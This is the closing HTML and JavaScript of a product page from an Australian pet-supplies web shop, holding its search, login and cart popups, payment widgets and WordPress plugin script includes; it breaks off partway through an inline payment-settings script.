					<a href="#" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="#" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="#" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="#" rel="external" target="_blank" class="social-instagram"><i class="fa fa-instagram"></i> <span class="social-text">Instagram</span></a><a href="#" rel="external" target="_blank" class="social-flickr"><i class="fa fa-flickr"></i> <span class="social-text">Flickr</span></a><a href="#" rel="external" target="_blank" class="social-rss"><i class="fa fa-rss"></i> <span class="social-text">RSS</span></a><a href="#" rel="external" target="_blank" class="social-youtube"><i class="fa fa-youtube"></i> <span class="social-text">Youtube</span></a>				</div>
						</div>			
		</div>
				<div class="kapee-search-popup">
			<a href="#" class="close-sidebar">Close</a>
				

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://petproductsau.com.au/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/>
		<div class="search-categories">
		<select  name='product_cat' id='product-cat-82464' class='categories-filter product_cat'>
	<option value=''>All Categories</option>
	<option class="level-0" value="aquarium">Aquarium</option>
	<option class="level-0" value="bird">Bird</option>
	<option class="level-0" value="cat-house">Cat House</option>
	<option class="level-0" value="cat-litter">Cat Litter</option>
	<option class="level-0" value="cat-litter-box">Cat Litter Box</option>
	<option class="level-0" value="cat-litter-pad">Cat Litter Pad</option>
	<option class="level-0" value="cat-supplies">Cat Supplies</option>
	<option class="level-0" value="cat-tree">Cat Tree</option>
	<option class="level-0" value="cleaning-maintenance">Cleaning &amp; Maintenance</option>
	<option class="level-0" value="coops-hutches">Coops &amp; Hutches</option>
	<option class="level-0" value="dog-harness">Dog Harness</option>
	<option class="level-0" value="dog-kennel">Dog Kennel</option>
	<option class="level-0" value="dog-playpen">Dog Playpen</option>
	<option class="level-0" value="dog-supplies">Dog Supplies</option>
	<option class="level-0" value="farm-supplies">Farm Supplies</option>
	<option class="level-0" value="pest-control">Pest Control</option>
	<option class="level-0" value="pet-bed">Pet Bed</option>
	<option class="level-0" value="pet-bed-cover">Pet Bed Cover</option>
	<option class="level-0" value="pet-car-seat">Pet Car Seat</option>
	<option class="level-0" value="pet-carrier">Pet Carrier</option>
	<option class="level-0" value="pet-clothing">Pet Clothing</option>
	<option class="level-0" value="pet-collar-lead">Pet Collar &amp; Lead</option>
	<option class="level-0" value="pet-cooling-mat">Pet Cooling Mat</option>
	<option class="level-0" value="pet-feeder">Pet Feeder</option>
	<option class="level-0" value="pet-grooming-tool">Pet Grooming Tool</option>
	<option class="level-0" value="pet-massager">Pet Massager</option>
	<option class="level-0" value="pet-ramp">Pet Ramp</option>
	<option class="level-0" value="pet-seat-cover">Pet Seat Cover</option>
	<option class="level-0" value="pet-sleeping-bag">Pet Sleeping Bag</option>
	<option class="level-0" value="pet-stroller">Pet Stroller</option>
	<option class="level-0" value="pet-swimming-pool">Pet Swimming Pool</option>
	<option class="level-0" value="pet-training-pad">Pet Training Pad</option>
	<option class="level-0" value="pet-trampoline">Pet Trampoline</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
		</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
		</div>
	
<div class="kapee-mobile-navbar">
			<div class="mobile-element mobile-element-shop">
			<a href="https://petproductsau.com.au/shop-2" class="item-shop">
				<span class="navbar-icon icon-home">
									</span>
				<span class="navbar-label">Shop</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-wishlist">
			<a href="https://petproductsau.com.au/wishlist/" class="item-wishlist">
				<span class="navbar-icon icon-heart">
											<span class="header-wishlist-count">0</span>
									</span>
				<span class="navbar-label">Wishlist</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-cart">
			<a href="https://petproductsau.com.au/cart" class="item-cart header-cart">
				<span class="navbar-icon icon-handbag">
											<span class="header-cart-count">0</span>
									</span>
				<span class="navbar-label">Cart</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-account">
			<a href="https://petproductsau.com.au/my-account-2" class="item-account customer-signinup">
				<span class="navbar-icon icon-user">
									</span>
				<span class="navbar-label">Account</span>
			</a>
		</div>
		
</div>	
		<div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide">
			<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="kapee-login-signup" id="customer_login">
	<div class="customer-login active">
		<div class="customer-login-left">
			<h2>Login</h2>			
			<p>Get access to your Orders, Wishlist and Recommendations.</p>
			
						
		</div>		
		<div class="customer-login-right">
			<form class="woocommerce-form woocommerce-form-login login" method="post" action="https://petproductsau.com.au/my-account-2">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">					
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">					
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" />
				</p>

				
				<p class="form-row woocommerce-rememberme-lost_password">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
					</label>
					<a class="woocommerce-LostPassword" href="https://petproductsau.com.au/my-account-2/lost-password">Lost your password?</a>
				</p>
				
				<p class="woocommerce-login-button">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ccdfab1b4c" /><input type="hidden" name="_wp_http_referer" value="/uncategorized/product-644" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>				
				</p>
												<p class="woocommerce-new-signup">
										<a class="new-signup button" href="#"> New to Petproductsau? Sign up</a>
									</p>
								

			</form>
		</div>
	</div>
	
			<div class="customer-signup">
			<div class="customer-signup-left">
				<h2>Signup</h2>				
				
				<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://petproductsau.com.au/privacy-policy" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>				
			</div>			
			<div class="customer-signup-right">
				<form method="post" class="woocommerce-form woocommerce-form-register register" action="https://petproductsau.com.au/my-account-2" >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value="" />					</p>

					
						<p>A password will be sent to your email address.</p>

					
					
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="a0999df1df" /><input type="hidden" name="_wp_http_referer" value="/uncategorized/product-644" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
					</p>
										<p class="woocommerce-new-signup">
						<a class="user-signin button" href="#">Existing User? Log in</a>
					</p>

					

				</form>
			</div>
		</div>
	</div>

</div>		</div>
			
		<div class="kapee-minicart-slide">
			<div class="minicart-header">
				<a href="#" class="close-sidebar">Close</a>
				<h3 class="minicart-title">My Cart</h3>
			</div>
			<div class="woocommerce widget_shopping_cart">
				<div class="widget_shopping_cart_content">
					
	
	<div class="woocommerce-mini-cart-empty">
		<i class="cart-empty-icon"></i>
		<p class="woocommerce-mini-cart__empty-message">Shopping cart is empty!</p>	
			<p class="woocommerce-empty-mini-cart__buttons">
		<a class="button" href="https://petproductsau.com.au/shop-2">Continue Shopping</a>
	</p>
		</div>


				</div>
			</div>
		</div>
			
		<div class="kapee-mask-overaly"></div>
		
	<!--Start of Tawk.to Script-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/606e6fe2f7ce182709382873/1f2nma46p';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
	<div data-zm-merchant="15a47efd-10b4-4c69-8a30-140aa8c45515" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="1500" data-zm-price-min="1" data-zm-display-inline="true" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://petproductsau.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/petproductsau.com.au\/uncategorized\/product-644#product","name":"Product","url":"https:\/\/petproductsau.com.au\/uncategorized\/product-644","description":"","sku":"PCAW-62CC-TM","offers":[{"@type":"Offer","price":"195.99","priceValidUntil":"2026-12-31","priceSpecification":{"price":"195.99","priceCurrency":"AUD","valueAddedTaxIncluded":"true"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/petproductsau.com.au\/uncategorized\/product-644","seller":{"@type":"Organization","name":"Petproductsau","url":"https:\/\/petproductsau.com.au"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//petproductsau.com.au/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/petproductsau.com.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"043541f10f","remove_from_wishlist_nonce":"8a9a11c66f","reload_wishlist_and_adding_elem_nonce":"8a3e499edd","load_mobile_nonce":"c8b866c11e","delete_item_nonce":"8ca86ebeab","save_title_nonce":"8a9a5a73e5","save_privacy_nonce":"2e39bd0d8c","load_fragments_nonce":"9ebd42b8df"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.16.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/petproductsau.com.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/petproductsau.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4' id='wc-zipmoney-script-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4' id='wc-zipmoney-script-order-button-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/petproductsau.com.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.20.1' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/waypoints.min.js?ver=2.0.2' id='waypoints-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/popper.min.js?ver=4.0.0' id='popper-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/owl.carousel.min.js?ver=2.3.3' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/isInViewport.min.js?ver=1.8.0' id='isinviewport-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/slick.min.js?ver=1.8.0' id='slick-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.5.0' id='isotope-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/cookie.min.js?ver=6.1.3' id='cookie-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/jquery.magnific-popup.min.js?ver=6.1.3' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/jquery.autocomplete.min.js?ver=6.1.3' id='autocomplete-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/jquery.lazyload.min.js?ver=6.1.3' id='lazyload-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/jquery.plugin.min.js?ver=1.2.0' id='jqplugin-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/jquery.countdown.min.js?ver=1.2.0' id='countdown-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/jquery.counterup.min.js?ver=1.2.0' id='counterup-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/sticky-kit.min.js?ver=1.0.0' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/hideMaxListItem-min.js?ver=1.3.6' id='hideMaxListItem-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/jquery.nanoscroller.min.js?ver=0.8.7' id='nanoscroller-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-includes/js/wp-util.min.js?ver=6.1.3' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.6.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-admin/js/password-strength-meter.min.js?ver=6.1.3' id='password-strength-meter-js'></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=6.6.0' id='wc-password-strength-meter-js'></script>
<script type='text/javascript' id='kapee-script-js-extra'>
/* <![CDATA[ */
var kapee_options = {"rtl":"","ajax_url":"https:\/\/petproductsau.com.au\/wp-admin\/admin-ajax.php","0":"","nonce":"c6997308b2","product_ajax_search":"1","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","header_minicart_popup":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":false,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading...","variation_unavailable":"Sorry, this product is unavailable. Please choose a different combination."},"product_tooltip":"1","product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"1","cart_url":"https:\/\/petproductsau.com.au\/cart","ex_tax_or_vat":"(ex. tax)"};
var kapeeOwlParam = {"owlCarouselArg":{"section-55220":{"slider_loop":true,"slider_autoplay":true,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":true,"slider_center":false,"slider_rewind":false,"slider_autoHeight":false,"slider_nav":true,"slider_nav_mobile":false,"slider_dots":true,"slider_touchDrag":true,"slider_touchDrag_mobile":true,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"4","rs_large":"5","rs_medium":"4","rs_small":"2","rs_extra_small":"2"},"section-85644":{"slider_loop":true,"slider_autoplay":true,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":true,"slider_center":false,"slider_rewind":false,"slider_autoHeight":false,"slider_nav":true,"slider_nav_mobile":false,"slider_dots":true,"slider_touchDrag":true,"slider_touchDrag_mobile":true,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"4","rs_large":"5","rs_medium":"4","rs_small":"2","rs_extra_small":"2"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/functions.js?ver=1.1.0' id='kapee-script-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-includes/js/comment-reply.min.js?ver=6.1.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.2' id='wc-gateway-ppec-order-review-js'></script>
<script type='text/javascript' data-min="1.00" data-max="4000.00"  src='https://js.afterpay.com/afterpay-1.x.js?ver=3.5.2' id='afterpay_js_lib-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
